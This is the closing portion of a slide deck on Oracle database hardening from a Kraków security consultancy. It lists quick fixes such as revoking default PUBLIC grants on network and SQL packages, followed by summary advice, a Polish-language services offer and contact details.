10g/11g: Remove the listener password

TIME: less than 5 min per DB

Weak / default passwords

Try to change weak passwords, Analyze the application, ...

TIME: 1-6 months per DB

 Dangerous packages granted to public (Oracle's default setting: UTL\_TCP, UTL\_HTTP, HTTPURITYPE, DBMS\_SQL)

TIME: less than 5 min per DB)

## Summary



- Oracle Security is a process. It takes time to fix the biggest issues
- Start with the biggest problems first.
- Raise the bar for the attacker.
- 3<sup>rd</sup> party products can help to reduce the risk.

## **Oferta**



## CPU Review

- analiza i komentarz "Oracle CPU" pod katem bezpieczeństwa
- wersja polska/angielska/niemiecka
- Audyty bezpieczeństwa systemów baz danych
- Warsztaty bezpieczeństwa
  - Dla administratorów
  - Dla programistów



### **Kontakt**



OPITZ CONSULTING Kraków Sp. z o. o. Ul. Prądnicka 89/6

31-202 Kraków

Email: security@opitz-consulting.pl

Tel. +48 12 416 11 49

www.opitz-consulting.pl